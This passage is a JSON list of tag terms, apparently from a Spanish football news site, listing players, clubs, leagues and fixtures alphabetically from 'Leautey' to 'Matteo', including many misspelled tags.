Vargas"},{"term":"Leautey"},{"term":"Leaño"},{"term":"Lebrijana"},{"term":"Lechantre"},{"term":"Lecoeuche"},{"term":"Lecomte"},{"term":"Ledezma"},{"term":"Ledger"},{"term":"Lee Bowyer"},{"term":"Lee CLark"},{"term":"Lee Erwin"},{"term":"Lee Grant"},{"term":"Lee Lucas"},{"term":"Lee Seung-Woo"},{"term":"Leeds"},{"term":"Leerdam"},{"term":"Lefort"},{"term":"Lega Pro"},{"term":"LegacyFX"},{"term":"Legzdins"},{"term":"Leicestser City"},{"term":"Leiton Jiménez"},{"term":"Leko"},{"term":"Lekven"},{"term":"Lelieveld"},{"term":"Lell"},{"term":"Lemaitre"},{"term":"Lemerre"},{"term":"Lemmon Marbella"},{"term":"Lemonis"},{"term":"Lemperle"},{"term":"Leneis"},{"term":"Lenihan"},{"term":"Lennart Grill"},{"term":"Lensi"},{"term":"Leo Agüero"},{"term":"Leo Gamalho"},{"term":"Leo Gil"},{"term":"Leo Moura"},{"term":"Leo Ramírez"},{"term":"Leo Román"},{"term":"Leo Santos"},{"term":"Leo Vázquez"},{"term":"Leomar Pinto"},{"term":"Leon Benko"},{"term":"Leon Clarke"},{"term":"Leon Elliot"},{"term":"Leon Flach"},{"term":"Leonardo Bittencourt"},{"term":"Leonardo Buta"},{"term":"Leonardo Campana"},{"term":"Leonardo González"},{"term":"Leonardo Saldaña"},{"term":"Leonardo Santiago"},{"term":"Leonardo Terán"},{"term":"Leonardo Zamora"},{"term":"Leonel Bontempo"},{"term":"Leonel Carcamo"},{"term":"Leonel Galeano"},{"term":"Leonel Olímpio"},{"term":"Leonel Pontes"},{"term":"Leonel Rivas"},{"term":"Leonel Vielma"},{"term":"Leonel Ángel Coira"},{"term":"Leonid Kuchuk"},{"term":"Leroy Fer"},{"term":"Les Ferdinand"},{"term":"Lesman"},{"term":"Letievant"},{"term":"Letona"},{"term":"Letonia"},{"term":"Leuven Femenino"},{"term":"Levadia"},{"term":"Levaente"},{"term":"Levante B Femenino"},{"term":"Levante vs Real Madrid"},{"term":"Levante-FC Barcelona"},{"term":"Levante-Sevilla"},{"term":"Levante-Villarreal"},{"term":"Levante-Zaragoza"},{"term":"Levels"},{"term":"Lewis Gibson"},{"term":"Lewis Ochoa"},{"term":"Lex Franco"},{"term":"Leyes"},{"term":"Leys"},{"term":"Lham"},{"term":"Li"},{"term":"Li Ning"},{"term":"Li Tie"},{"term":"Li Xiang"},{"term":"Liam Ayad"},{"term":"Liam Bossin"},{"term":"Liam Coyle"},{"term":"Liam Jordan"},{"term":"Liam Reddy"},{"term":"Liam Rosenior"},{"term":"Liaoning Hongyun"},{"term":"Liberman Torres"},{"term":"Libertad de Asunción"},{"term":"Liberto Beltrán"},{"term":"Libotte"},{"term":"Liceranzu"},{"term":"Lichnovsky"},{"term":"Licht"},{"term":"Liddle"},{"term":"Lidia Luque"},{"term":"Lieberknecht"},{"term":"Liechtenstein-España"},{"term":"Liedson"},{"term":"Lierse"},{"term":"Lifa BBVA"},{"term":"Liga 2"},{"term":"Liga Adleante"},{"term":"Liga BB"},{"term":"Liga BBVA 2013\/2014"},{"term":"Liga Bela"},{"term":"Liga Carioca"},{"term":"Liga Croata"},{"term":"Liga Deportivo de Portoviejo"},{"term":"Liga Española"},{"term":"Liga FEAFV"},{"term":"Liga Femenina"},{"term":"Liga Genuine"},{"term":"Liga MX"},{"term":"Liga Portugal"},{"term":"Liga Postobon"},{"term":"Liga Promises"},{"term":"Liga Reto Ibedrola"},{"term":"Liga Sagres"},{"term":"Liga Santader"},{"term":"Liga Solidaria FEAFV"},{"term":"Liga Solidaria Zona Sur FEAFV"},{"term":"Liga Total"},{"term":"Liga de Austria"},{"term":"Liga de Bielorrusia"},{"term":"Liga de Bélgica"},{"term":"Liga de Grecia"},{"term":"Liga de Naciones"},{"term":"Liga de Portoviejo"},{"term":"Liga de Quito"},{"term":"Liga de Serbia"},{"term":"Liga de Suecia"},{"term":"LigaBBVA"},{"term":"Ligas"},{"term":"Ligas de Europa"},{"term":"Lihadji"},{"term":"Liimatta"},{"term":"Lijnders"},{"term":"Lin"},{"term":"Lin Liangming"},{"term":"Linares B"},{"term":"Linares Deportivo B"},{"term":"Lincoln City"},{"term":"Lincoln Red Imps"},{"term":"Lincoln Reds"},{"term":"Lincoln Rocha"},{"term":"Lindelof"},{"term":"Lindoso"},{"term":"Lindsay"},{"term":"Lindstrom"},{"term":"Lineros"},{"term":"Linnes"},{"term":"Lionel Enguene"},{"term":"Lioverpool"},{"term":"Lira"},{"term":"Lis Enrique"},{"term":"Lisa de convocados"},{"term":"Lisakovich"},{"term":"Lisi"},{"term":"Lista"},{"term":"Lista de convoados"},{"term":"Lista de convocaados"},{"term":"Lista de convocado"},{"term":"Lista de convocados Getafe"},{"term":"Lista de convocaods"},{"term":"Lista de convocaoos"},{"term":"Lista de jugadores"},{"term":"Lista deconvocados"},{"term":"Litauszki"},{"term":"Little"},{"term":"Livakovic"},{"term":"Livingston"},{"term":"Liza"},{"term":"Lizarazu"},{"term":"Liziero"},{"term":"Ljubicic"},{"term":"Ljujic"},{"term":"Llamazares"},{"term":"Llaneros"},{"term":"Llaneza"},{"term":"Lledó"},{"term":"Llosentese"},{"term":"Lloyd Sam"},{"term":"Lluc Matas"},{"term":"Llull"},{"term":"Llullaku"},{"term":"Lluís Bargalló"},{"term":"Lluís Canut"},{"term":"Lluís Carrera"},{"term":"Lluís Carrillo"},{"term":"Lluís Cortés"},{"term":"Lluís Fàbregas"},{"term":"Lluís López"},{"term":"Lluís Planagumà"},{"term":"Lluís Sastre"},{"term":"Lluís Tarres"},{"term":"Loaiza"},{"term":"Lobera"},{"term":"Lobo"},{"term":"Locatelli"},{"term":"Loco Abreu"},{"term":"Loco Gatti"},{"term":"Lodeiro"},{"term":"Lodico"},{"term":"Loeschbor"},{"term":"Loft"},{"term":"Loftus-Cheek"},{"term":"Logan Bailly"},{"term":"Logan Costa"},{"term":"Logitech"},{"term":"Logrol"},{"term":"Lokica"},{"term":"Lokomotiva Zagreb"},{"term":"Lola"},{"term":"Lombard"},{"term":"Lombardi"},{"term":"Lommel United"},{"term":"Lonchar"},{"term":"Londoño"},{"term":"Look"},{"term":"Lorca CF"},{"term":"Lorena Bardera"},{"term":"Lorena Herrera"},{"term":"Lorenzetti"},{"term":"Lorenzi"},{"term":"Lorenzo Colombo"},{"term":"Lorenzo Melgarejo"},{"term":"Lorenzo Rivera"},{"term":"Lorenzo Venturino"},{"term":"Loret Sadiku"},{"term":"Lorran"},{"term":"Los Angeles Clippers"},{"term":"Los Lunes al Gol"},{"term":"Los Prados"},{"term":"Los Simpsons"},{"term":"Los Villares CF"},{"term":"Los Villaresl"},{"term":"Los Ángeles Galaxy-Real Madrid"},{"term":"Losada"},{"term":"Losfablos"},{"term":"Lossio"},{"term":"Lottin"},{"term":"Louie Barry"},{"term":"Louis Kinzinger"},{"term":"Louis Munteanu"},{"term":"Louis-Jean"},{"term":"Louisville"},{"term":"Louisville City"},{"term":"Louka Prip"},{"term":"Louletano"},{"term":"Louro"},{"term":"Lout Gestión"},{"term":"Loverkrands"},{"term":"Lowi"},{"term":"Lowry"},{"term":"Lowton"},{"term":"Loé"},{"term":"Lsa Rozas"},{"term":"Luan Capanni"},{"term":"Luarca"},{"term":"Luc Holtz"},{"term":"Luca Marrone"},{"term":"Luca Mora"},{"term":"Luca Moro"},{"term":"Luca Ranieri"},{"term":"Luca Vido"},{"term":"Luca de la Torre"},{"term":"Lucas  Silva"},{"term":"Lucas Albertengo"},{"term":"Lucas Alcáraz"},{"term":"Lucas Alcázar"},{"term":"Lucas Bernardi"},{"term":"Lucas Bovaglio"},{"term":"Lucas Bretón"},{"term":"Lucas Cavallini"},{"term":"Lucas Cepeda"},{"term":"Lucas Estevez"},{"term":"Lucas Evangelista"},{"term":"Lucas Farias"},{"term":"Lucas Farías"},{"term":"Lucas Fernandes"},{"term":"Lucas Ferrari"},{"term":"Lucas Ferreira"},{"term":"Lucas Garafot"},{"term":"Lucas Janson"},{"term":"Lucas Jiménez"},{"term":"Lucas Joao"},{"term":"Lucas Laso"},{"term":"Lucas Ligio"},{"term":"Lucas Lobos"},{"term":"Lucas Lohr"},{"term":"Lucas Maxwell"},{"term":"Lucas Orbán"},{"term":"Lucas Otávio"},{"term":"Lucas Paquetá"},{"term":"Lucas Pariente"},{"term":"Lucas Passerini"},{"term":"Lucas Perri"},{"term":"Lucas Porcar"},{"term":"Lucas Robertone"},{"term":"Lucas Romero"},{"term":"Lucas Sangalli"},{"term":"Lucas Scarlato"},{"term":"Lucas Souza"},{"term":"Lucas Suárez"},{"term":"Lucas Tagliapietra"},{"term":"Lucas Tigrao"},{"term":"Lucas Torreira"},{"term":"Lucas Torró"},{"term":"Lucas Trejo"},{"term":"Lucas Veríssimo"},{"term":"Lucas Villalba"},{"term":"Lucas de Vega"},{"term":"Lucas del Campo"},{"term":"Lucchesi"},{"term":"Luchi González"},{"term":"Lucho García"},{"term":"Lucho Gonzalez"},{"term":"Luci"},{"term":"Luciano Acosta"},{"term":"Luciano Aued"},{"term":"Luciano Cabral"},{"term":"Luciano Ferreyra"},{"term":"Luciano Gómez"},{"term":"Luciano Lollo"},{"term":"Luciano Monzón"},{"term":"Luciano Neves"},{"term":"Luciano Ospina"},{"term":"Luciano Theiler"},{"term":"Luciatti"},{"term":"Lucía Nunes"},{"term":"Ludwigson"},{"term":"Luftëtari"},{"term":"Luhay Hamido"},{"term":"Luigi Bruins"},{"term":"Luija"},{"term":"Luis"},{"term":"Luis Abram"},{"term":"Luis Advincula"},{"term":"Luis Alberto Caicedo"},{"term":"Luis Alberto Fernández"},{"term":"Luis Asué"},{"term":"Luis Bonilla"},{"term":"Luis Cabezas"},{"term":"Luis Cabral"},{"term":"Luis Caicedo"},{"term":"Luis Carbonell"},{"term":"Luis Carlos Arias"},{"term":"Luis Carlos Cabezas"},{"term":"Luis Carlos López"},{"term":"Luis Carreras"},{"term":"Luis Cavani"},{"term":"Luis Cembranos"},{"term":"Luis Chacón"},{"term":"Luis Checa"},{"term":"Luis Chiquillo"},{"term":"Luis Colmenarez"},{"term":"Luis César"},{"term":"Luis Eni"},{"term":"Luis Enqique"},{"term":"Luis Enrique Cáceres"},{"term":"Luis Fabiano Game"},{"term":"Luis Felipe"},{"term":"Luis Felipe Vieira"},{"term":"Luis Felippe"},{"term":"Luis Fernando Cardenas"},{"term":"Luis Fernando Escobar"},{"term":"Luis Fernando Suárez"},{"term":"Luis Fernando tena"},{"term":"Luis Figo"},{"term":"Luis Flores"},{"term":"Luis Fuentes"},{"term":"Luis Garrido"},{"term":"Luis Gil"},{"term":"Luis González"},{"term":"Luis Grau"},{"term":"Luis Guerra"},{"term":"Luis Helguera"},{"term":"Luis Henrique"},{"term":"Luis Hurtado"},{"term":"Luis Islas"},{"term":"Luis Javier Suárez"},{"term":"Luis Jimeno"},{"term":"Luis Leal"},{"term":"Luis López"},{"term":"Luis Machado"},{"term":"Luis Madrigal"},{"term":"Luis Mago"},{"term":"Luis Mandaca"},{"term":"Luis Marín"},{"term":"Luis Merino"},{"term":"Luis Michel"},{"term":"Luis Miguel Angulo"},{"term":"Luis Molowny"},{"term":"Luis Nuño"},{"term":"Luis Oliver Sierra"},{"term":"Luis Orejuela"},{"term":"Luis Pavez"},{"term":"Luis Payares"},{"term":"Luis Ramis"},{"term":"Luis Ramírez"},{"term":"Luis Rivas"},{"term":"Luis Tejada"},{"term":"Luis Tipton"},{"term":"Luis Valverde"},{"term":"Luis Vargas"},{"term":"Luis Verdú"},{"term":"Luis Vázquez"},{"term":"Luis Zambrano"},{"term":"Luis del Sol"},{"term":"Luisa Vertel"},{"term":"Luisito Comunica"},{"term":"Luismi Gutiérrez"},{"term":"Luismi Ruiz"},{"term":"Luismi Álvarez"},{"term":"Luiyi"},{"term":"Luiz Carlos"},{"term":"Luiz Eduardo"},{"term":"Luiz Fernando"},{"term":"Lujano"},{"term":"Luján"},{"term":"Luka Gugeshashvili"},{"term":"Luka Markovic"},{"term":"Luka Zahovic"},{"term":"Lukas Grgic"},{"term":"Lukas Soza"},{"term":"Luke Burke"},{"term":"Luke Dowling"},{"term":"Luke Hendrie"},{"term":"Lukeba"},{"term":"Lukebakio"},{"term":"Lukic"},{"term":"Lukimya"},{"term":"Lukkien"},{"term":"Lukoki"},{"term":"Lulinha"},{"term":"Lulu"},{"term":"Lumbreras"},{"term":"Lumen Eléctricas"},{"term":"Luna Diale"},{"term":"Lunari"},{"term":"Luongo"},{"term":"Lupi"},{"term":"Luris Cátedra"},{"term":"Lusamba"},{"term":"Lusinho"},{"term":"Lusitans"},{"term":"Luso"},{"term":"Lussey"},{"term":"Lustenberger"},{"term":"Lustig"},{"term":"Luverdense"},{"term":"Luz Casal"},{"term":"Luz Gustavo"},{"term":"Luís Alberto"},{"term":"Luís Carrión"},{"term":"Luís Cortez"},{"term":"Luís Felipe"},{"term":"Luís Leal"},{"term":"Luís Machado"},{"term":"Luís Maximiano"},{"term":"Luís Maximiliano"},{"term":"Luís Pinto"},{"term":"Luís Rocha"},{"term":"Luís Semedo"},{"term":"Luís Serrano"},{"term":"Luís Silva"},{"term":"Luís Álvaro de Oliveira Ribeiro"},{"term":"Lyden"},{"term":"Lydia Valentín"},{"term":"Lynch"},{"term":"Lyndon Dykes"},{"term":"Lyngby"},{"term":"Lynx FC"},{"term":"Lys Gomis"},{"term":"L´Hospitalet"},{"term":"Látal"},{"term":"Léo Melo"},{"term":"Léo Souza"},{"term":"Lértora"},{"term":"Líbano"},{"term":"López Pissano"},{"term":"López Silva"},{"term":"Lóránd Pászka"},{"term":"Lúcio Antunes"},{"term":"L’Equipe"},{"term":"M'Bengué"},{"term":"MAS Fez"},{"term":"MBC"},{"term":"MCF Campus 2018"},{"term":"MIC 2014"},{"term":"MSK Zilina"},{"term":"Maaloul"},{"term":"Maamria"},{"term":"Maazou"},{"term":"Mabika"},{"term":"Mabil"},{"term":"MacKinnon"},{"term":"Macagno"},{"term":"Macaluso"},{"term":"Macarro"},{"term":"Macarthur"},{"term":"Macarthur FC"},{"term":"Macará"},{"term":"Macedonia del Norte"},{"term":"Machach"},{"term":"Machado"},{"term":"Macharaviaya"},{"term":"Machin"},{"term":"Mackay-Steven"},{"term":"Mackie"},{"term":"Maclaren"},{"term":"Macnelly Torres"},{"term":"Macos"},{"term":"Macías"},{"term":"Mada"},{"term":"Madagascar"},{"term":"Madatov"},{"term":"Maddi Torre"},{"term":"Maddison"},{"term":"Maddox"},{"term":"Madgy"},{"term":"Madinda"},{"term":"Madine"},{"term":"Madl"},{"term":"Madrid 2020"},{"term":"Madrid B"},{"term":"Madson"},{"term":"Mady Camera"},{"term":"Madzukic"},{"term":"Maenpaa"},{"term":"Maes"},{"term":"Mafla"},{"term":"Magallón"},{"term":"Maganjic"},{"term":"Maganto"},{"term":"Magdaleno"},{"term":"Magdeburg"},{"term":"Maggiotti"},{"term":"Magic Johnson"},{"term":"Magiera"},{"term":"Maglie"},{"term":"Magnetti"},{"term":"Magnus Powell"},{"term":"Magnusson"},{"term":"Mago"},{"term":"Magrao"},{"term":"Magrassi"},{"term":"Maguire"},{"term":"Magunazelaia"},{"term":"Mahamed Kaba"},{"term":"Mahanan"},{"term":"Mahdi Camara"},{"term":"Mahou Cinco Estrellas"},{"term":"Mahy"},{"term":"Maialen"},{"term":"Maicol Balanta"},{"term":"Maicol Cabrera"},{"term":"Maicom"},{"term":"Maicon Pereira"},{"term":"Maietta"},{"term":"Maignan"},{"term":"Maik Molist"},{"term":"Maikel Romero"},{"term":"Maikon Leite"},{"term":"Maillot"},{"term":"Main"},{"term":"Maiquez"},{"term":"Maite Albarrán"},{"term":"Maite Valero"},{"term":"Majer"},{"term":"Major League Soccer"},{"term":"Majtan"},{"term":"Makaay"},{"term":"Makarenko"},{"term":"Makhete Diop"},{"term":"Makiadi"},{"term":"Makonda"},{"term":"Makoun"},{"term":"Makris"},{"term":"Maks Ebong"},{"term":"Maksim Kanunnikov"},{"term":"Maksym"},{"term":"Maksym Koval"},{"term":"Makuszewski"},{"term":"Malacitano"},{"term":"Malaga Femenino"},{"term":"Malaga Genuine"},{"term":"MalagaCF"},{"term":"Malagón"},{"term":"Malarczyk"},{"term":"Malaspina"},{"term":"Malawi"},{"term":"Malcoml Glazer"},{"term":"Maleh"},{"term":"Malele"},{"term":"Malesani"},{"term":"Malhue"},{"term":"Malik"},{"term":"Malinovskiy"},{"term":"Malkowski"},{"term":"Malli"},{"term":"Mallik Wilks"},{"term":"Mallo Fernández"},{"term":"Mallorca-Almería"},{"term":"Mallorca-Athletic"},{"term":"Mallorca-Deportivo"},{"term":"Mallorca-Málaga"},{"term":"Mallorca-Racing"},{"term":"Mallorca-Real Sociedad"},{"term":"Maloku"},{"term":"Malthus"},{"term":"Malvestiti"},{"term":"Malvino"},{"term":"Mamadou Alpha"},{"term":"Mamadou Coulibaly"},{"term":"Mamadou Diallo"},{"term":"Mamadou Fall"},{"term":"Mamah"},{"term":"Mamba"},{"term":"Mamcomur"},{"term":"Mame Biram Diouf"},{"term":"Mammana"},{"term":"Mamoun"},{"term":"Mamrot"},{"term":"Manafá"},{"term":"Manaj"},{"term":"Mancha"},{"term":"Mancha  Real"},{"term":"Mancheser City"},{"term":"Manchester Cirt"},{"term":"Manchester City-Liverpool"},{"term":"Manchester Unired"},{"term":"Manchester United Femenino"},{"term":"Manchester United-Chelsea"},{"term":"Manchester-Everton"},{"term":"Manchot"},{"term":"Manco"},{"term":"Mancuello"},{"term":"Mancuso"},{"term":"Mandas"},{"term":"Mandjeck"},{"term":"Mandragora"},{"term":"Mandrysz"},{"term":"Manea"},{"term":"Manel"},{"term":"Manel Royo"},{"term":"Manex Lozano"},{"term":"Mangana"},{"term":"Mangel"},{"term":"Maninho"},{"term":"Manises"},{"term":"Manitis"},{"term":"Manning"},{"term":"Manojlovic"},{"term":"Manolito"},{"term":"Manolo Cano"},{"term":"Manolo Chumilla"},{"term":"Manolo Doña"},{"term":"Manolo González"},{"term":"Manolo Mapelli"},{"term":"Manolo Martínez"},{"term":"Manolo Navarrete"},{"term":"Manor Solomon"},{"term":"Manresa"},{"term":"Manso"},{"term":"Mansour"},{"term":"Mansur"},{"term":"Manta FC"},{"term":"Mantova"},{"term":"Manu Berrocal"},{"term":"Manu Calleja"},{"term":"Manu Carreño"},{"term":"Manu Dimas"},{"term":"Manu Fajardo"},{"term":"Manu Farrando"},{"term":"Manu Heredia"},{"term":"Manu Hernando"},{"term":"Manu Lama"},{"term":"Manu López"},{"term":"Manu Martínez"},{"term":"Manu Mesa"},{"term":"Manu Onwu"},{"term":"Manu Palancar"},{"term":"Manu Pedreño"},{"term":"Manu Ramírez"},{"term":"Manu Rodríguez"},{"term":"Manu Rosales"},{"term":"Manu Sarabia"},{"term":"Manu Viana"},{"term":"Manuel Arana"},{"term":"Manuel Carrasco"},{"term":"Manuel Cerpa"},{"term":"Manuel Collado"},{"term":"Manuel Domínguez Platas"},{"term":"Manuel Fernández"},{"term":"Manuel Franganillo"},{"term":"Manuel García"},{"term":"Manuel García Gómez"},{"term":"Manuel Heredia"},{"term":"Manuel Iturra"},{"term":"Manuel Llorente"},{"term":"Manuel Luque"},{"term":"Manuel López"},{"term":"Manuel Micó"},{"term":"Manuel Monteiro"},{"term":"Manuel Moreno Rizos"},{"term":"Manuel Márquez"},{"term":"Manuel Navarreta"},{"term":"Manuel Novo"},{"term":"Manuel Palomeque"},{"term":"Manuel Preciado"},{"term":"Manuel Ruiz de Lopera"},{"term":"Manuel Salinas"},{"term":"Manuel Villalobos"},{"term":"Manuel da Costa"},{"term":"Manuel de Lama"},{"term":"Manuela Vanegas"},{"term":"Manzambi"},{"term":"Manzanares CF"},{"term":"Manzini"},{"term":"Maouassa"},{"term":"Mapfre"},{"term":"Mapi León"},{"term":"Mapou Yanga-Mbiwa"},{"term":"Mapp"},{"term":"Maran"},{"term":"Marange"},{"term":"Maranhao"},{"term":"Marathon"},{"term":"Marathon Bet"},{"term":"Maratón"},{"term":"Marbell"},{"term":"Marbella FC; Noticias"},{"term":"Marbella Football Center"},{"term":"Marbellí FC"},{"term":"Marc Albalat"},{"term":"Marc Baró"},{"term":"Marc Brys"},{"term":"Marc Cabestany"},{"term":"Marc Casadó"},{"term":"Marc Castells"},{"term":"Marc Cosme"},{"term":"Marc Domènech"},{"term":"Marc Ferris"},{"term":"Marc Fraile"},{"term":"Marc Fuentes"},{"term":"Marc Guehi"},{"term":"Marc Ingla"},{"term":"Marc Juárez"},{"term":"Marc Mas"},{"term":"Marc Navarro"},{"term":"Marc Pedraza"},{"term":"Marc Pelosi"},{"term":"Marc Priego"},{"term":"Marc Torrejon"},{"term":"Marc Vales"},{"term":"Marc Valiente"},{"term":"Marc Vidal"},{"term":"Marcal"},{"term":"Marcao"},{"term":"Marcel Sabitzer"},{"term":"Marcelino Blanco"},{"term":"Marcellan"},{"term":"Marcelo Alatorre"},{"term":"Marcelo Allende"},{"term":"Marcelo Alves"},{"term":"Marcelo Cabo"},{"term":"Marcelo Claure"},{"term":"Marcelo Djalo"},{"term":"Marcelo Dos Santos"},{"term":"Marcelo Expósito"},{"term":"Marcelo Ferreyra"},{"term":"Marcelo Flores"},{"term":"Marcelo Franchini"},{"term":"Marcelo Fuentes"},{"term":"Marcelo Gómez"},{"term":"Marcelo Jorquera"},{"term":"Marcelo Larrondo"},{"term":"Marcelo Lippi"},{"term":"Marcelo London"},{"term":"Marcelo Michel Leaño"},{"term":"Marcelo Méndez"},{"term":"Marcelo Romero"},{"term":"Marcelo Torres"},{"term":"Marcelo Toscano"},{"term":"March"},{"term":"Marchese"},{"term":"Marchesin"},{"term":"Marchetti"},{"term":"Marciel"},{"term":"Marcinho"},{"term":"Marco"},{"term":"Marco Antonio Everaldo"},{"term":"Marco Asensi"},{"term":"Marco Aurélio"},{"term":"Marco Baixinho"},{"term":"Marco Briones"},{"term":"Marco Caneira"},{"term":"Marco Cruz"},{"term":"Marco Di Menno"},{"term":"Marco Fabiáb"},{"term":"Marco Fabián"},{"term":"Marco Farfán"},{"term":"Marco Giampaolo"},{"term":"Marco Matías"},{"term":"Marco Mendes"},{"term":"Marco Montaño"},{"term":"Marco Mosquera"},{"term":"Marco Pérez"},{"term":"Marco Rente"},{"term":"Marco Rose"},{"term":"Marco Ruiz"},{"term":"Marco Simone"},{"term":"Marco Sánchez"},{"term":"Marco Tulio"},{"term":"Marco Túlio"},{"term":"Marcolini"},{"term":"Marconato"},{"term":"Marcos Acuña"},{"term":"Marcos Aguirre"},{"term":"Marcos Assunçao"},{"term":"Marcos Barrera"},{"term":"Marcos Blanco"},{"term":"Marcos Bolados"},{"term":"Marcos Calera"},{"term":"Marcos Celorrio"},{"term":"Marcos Corral"},{"term":"Marcos Denia"},{"term":"Marcos González"},{"term":"Marcos Ibáñez"},{"term":"Marcos Jackson Caicedo"},{"term":"Marcos López"},{"term":"Marcos Macía"},{"term":"Marcos Morales"},{"term":"Marcos Olguin"},{"term":"Marcos Ortega"},{"term":"Marcos Paquetá"},{"term":"Marcos Paulo"},{"term":"Marcos Riquelme"},{"term":"Marcos Rodríguez"},{"term":"Marcos Tébar"},{"term":"Marcus Berg"},{"term":"Marcus Rowley"},{"term":"Marcus Vinicius"},{"term":"Marcílio"},{"term":"Mare"},{"term":"Marecek"},{"term":"Margairaz"},{"term":"Margarita"},{"term":"Margasov"},{"term":"Mariano Acosta"},{"term":"Mariano Andujar"},{"term":"Mariano Guerreiro"},{"term":"Mariano Gómez"},{"term":"Mariano Konyk"},{"term":"Mariano Pulido"},{"term":"Mariano Puyol"},{"term":"Mariano Suárez"},{"term":"Mariano Sánchez"},{"term":"Mariappa"},{"term":"Mariasun"},{"term":"Marijan Pušnik"},{"term":"Marilena"},{"term":"Marilén"},{"term":"Marina"},{"term":"Marina Gálvez"},{"term":"Marina Jiménez"},{"term":"Marina Rubio"},{"term":"Maringá"},{"term":"Marinos"},{"term":"Mario Arqués"},{"term":"Mario Ballotelli"},{"term":"Mario Barri"},{"term":"Mario Been"},{"term":"Mario Blanco"},{"term":"Mario Bueno"},{"term":"Mario Cartagena"},{"term":"Mario Conde"},{"term":"Mario Enríquez"},{"term":"Mario Fernández"},{"term":"Mario García"},{"term":"Mario Gila"},{"term":"Mario Gomez"},{"term":"Mario González"},{"term":"Mario Jacobo"},{"term":"Mario Martos"},{"term":"Mario Martín"},{"term":"Mario Marín"},{"term":"Mario Mendes"},{"term":"Mario Ortiz"},{"term":"Mario Osuna"},{"term":"Mario Pedrosa"},{"term":"Mario Prieto"},{"term":"Mario Ramón"},{"term":"Mario Regueiro"},{"term":"Mario Salas"},{"term":"Mario Saralegui"},{"term":"Mario Sciacqua"},{"term":"Mario Soberón"},{"term":"Mario Sopale"},{"term":"Mario Tadeo"},{"term":"Mario Tajima"},{"term":"Mario Velarde"},{"term":"Mario Victorio"},{"term":"Mario Yepes"},{"term":"Mario de Luna"},{"term":"Marioni"},{"term":"Maritzburg United"},{"term":"Marius Müller"},{"term":"Mark Clattemburg"},{"term":"Mark Hudson"},{"term":"Mark Jackson"},{"term":"Mark Jones"},{"term":"Mark Robinson"},{"term":"Mark Warburton"},{"term":"Mark Wilson"},{"term":"Mark Yates"},{"term":"Markel Etxeberria"},{"term":"Markel Etxeberría"},{"term":"Markel Lozano"},{"term":"Markel Susaeta"},{"term":"Markelo"},{"term":"Markic"},{"term":"Markkanen"},{"term":"Marko Arnautovic"},{"term":"Marko Ilic"},{"term":"Marko Nikolic"},{"term":"Marko Petkovic"},{"term":"Marko Scepovic"},{"term":"Markus Berger"},{"term":"Markus Kauczinski"},{"term":"Markus Solbakken"},{"term":"Markus Steinhofer"},{"term":"Markus Weinzierl"},{"term":"Marlon Frey"},{"term":"Marlon Santos"},{"term":"Marlone"},{"term":"Marlos Moreno"},{"term":"Marney"},{"term":"Marnys"},{"term":"Maro Been"},{"term":"Marocs Pérez"},{"term":"Marques"},{"term":"Marqueta"},{"term":"Marquina"},{"term":"Marquinhos Santos"},{"term":"Marquis"},{"term":"Marrone"},{"term":"Marruecos Sub-21"},{"term":"Marrufo"},{"term":"Marsch"},{"term":"Marseille Consolat"},{"term":"Marta Benítez"},{"term":"Marta Huerta de Aza"},{"term":"Marta Torrejón"},{"term":"Marta Unzue"},{"term":"Marthial"},{"term":"Martic"},{"term":"Martim Neto"},{"term":"Martin Braithwaite"},{"term":"Martin Chrien"},{"term":"Martin Fenin"},{"term":"Martin Goodman"},{"term":"Martin O'Neill"},{"term":"Martin Odegeaard"},{"term":"Martin Olsson"},{"term":"Martin Reim"},{"term":"Martin Terrier"},{"term":"Martin Zeman"},{"term":"Martin Ödegaard"},{"term":"Martina Artero"},{"term":"Martina Piemonte"},{"term":"Martinus"},{"term":"Marton"},{"term":"Marton Fulop"},{"term":"Martos FS"},{"term":"Martucci"},{"term":"Martusciello"},{"term":"Martí Cifuentes"},{"term":"Martí Soler"},{"term":"Martín Bravo"},{"term":"Martín Campaña"},{"term":"Martín Cauteruccio"},{"term":"Martín Cáceres"},{"term":"Martín Fiz"},{"term":"Martín Fuentes"},{"term":"Martín Luque"},{"term":"Martín Martín Marín"},{"term":"Martín Ochoa"},{"term":"Martín Ortega"},{"term":"Martín Silva"},{"term":"Martín Viberti"},{"term":"Martín Ádám"},{"term":"Martínez Bravo"},{"term":"Maruoka"},{"term":"Marvin"},{"term":"Marvin Compper"},{"term":"Marvin Cuni"},{"term":"Marvin Emnes"},{"term":"Marvin Martin"},{"term":"Marvin Park"},{"term":"Marzo"},{"term":"María Báez"},{"term":"María Gámez"},{"term":"María Julia Anglada"},{"term":"María Monterroso"},{"term":"María Montorroso"},{"term":"María Pelae"},{"term":"María Peláe"},{"term":"Mascardi"},{"term":"Mascaró"},{"term":"Masegosa"},{"term":"Masfurroll"},{"term":"Mashaba"},{"term":"Masia"},{"term":"Masiello"},{"term":"Masllorens"},{"term":"Mason"},{"term":"Mason Holgate"},{"term":"Mason Mount"},{"term":"Mason Walsh"},{"term":"Massanka"},{"term":"Massimo Bava"},{"term":"Massimo Bruno"},{"term":"Massimo Carrera"},{"term":"Massimo Ferrero"},{"term":"Mastriani"},{"term":"Masuaku"},{"term":"Matar Diop"},{"term":"Matej Jug"},{"term":"Mateo Ahmed"},{"term":"Mateo Enríquez"},{"term":"Mateo Flores"},{"term":"Mateo Joseph"},{"term":"Mateo Montenegro"},{"term":"Mateo Montoya"},{"term":"Mateo Retegui"},{"term":"Mateo Sanabria"},{"term":"Mateus"},{"term":"Mateus Carvalho"},{"term":"Mateus Silva"},{"term":"Mateus Uribe"},{"term":"Mateusinho"},{"term":"Matheus"},{"term":"Matheus Alexandre"},{"term":"Matheus Bossa"},{"term":"Matheus Cavichioli"},{"term":"Matheus Cunha"},{"term":"Matheus Fernandes"},{"term":"Matheus Ferraz"},{"term":"Matheus Galdezani"},{"term":"Matheus Lucas"},{"term":"Matheus Reis"},{"term":"Matheus Rossetto"},{"term":"Matheus Uribe"},{"term":"Matheusinho"},{"term":"Mathias Aiás"},{"term":"Mathias Jorgensen"},{"term":"Mathias Suárez"},{"term":"Mathieu Choiniére"},{"term":"Mathis"},{"term":"Mathías Cardacio"},{"term":"Mathías Pinto"},{"term":"Mati"},{"term":"Matias"},{"term":"Matias Contreras"},{"term":"Matias Suarez"},{"term":"Matjaz"},{"term":"Mato Jajalo"},{"term":"Matouke"},{"term":"Matricardi"},{"term":"Matt Grimes"},{"term":"Matt Jarvis"},{"term":"Matt Jordan"},{"term":"Matt Ryan"},{"term":"Matt Taylor"},{"term":"Matt Turner"},{"term":"Mattehus"},{"term":"Matteo 